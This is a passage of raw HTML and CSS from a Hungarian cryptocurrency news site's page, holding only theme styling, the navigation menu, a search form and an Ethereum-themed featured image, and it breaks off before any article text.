<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="dbc55e2d62a7e4028e6a344e48046b19" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="69289" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20712'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1068x712.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-300x200.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1024x683.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-768x512.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1536x1024.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-150x100.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-696x464.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1320x880.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="ethereum" 
                                        title="etfswap-min"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1068x712.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1068x712.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1068x712.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-300x200.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1024x683.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-768x512.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1536x1024.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-150x100.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-696x464.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min-1320x880.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="ethereum" 
                                        title="etfswap-min"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
